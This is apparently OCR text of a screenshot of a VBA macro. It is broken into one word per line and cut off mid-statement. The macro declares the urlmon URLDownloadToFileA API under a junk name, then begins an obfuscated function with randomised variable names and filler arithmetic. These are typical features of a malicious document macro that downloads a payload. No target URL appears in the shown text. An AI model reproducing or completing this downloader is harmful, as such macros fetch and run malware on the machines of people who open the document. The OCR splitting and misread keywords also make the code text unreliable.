
#Else
Private
Declare
Function
 GHJbkjJKG Lib 
"urlmon"
 Ali
"URLDownloadToFileA"
 (
ByVal
 fdgsdfFF 
As
Long
, _
ByVal
 gfhgfhF 
As
String
, _
ByVal
 hjkhgFF 
As
String
, _
ByVal
 gfhfghF 
As
Long
, _
ByVal
 gfdgdf 
As
Long
) 
As
Long
#End 
If
Public
Function
 ZXVDwjtQQrzvB71() 
As
Integer
Dim
 wFLdECQJIjCco17, aclHuKhrZdvFz71, ZGHsTHAroMpPX33, 
String
Dim
 fcBkLtHUPAViT23, mWaFlcfvpbGqs65, xjTEqCqYYumMA98, 
Integer
fcBkLtHUPAViT23 = 6394
wFLdECQJIjCco17 = R
mWaFlcfvpbGqs65 = Asc(wFLdECQJIjCco17)
If
 fcBkLtHUPAViT23 > mWaFlcfvpbGqs65 
Then
For
 xjTEqCqYYumMA98 = 1 
To
 54
       jHsPLZznaTPjl82 = mWaFlcfvpbGqs65 + xjTEqCqYYumM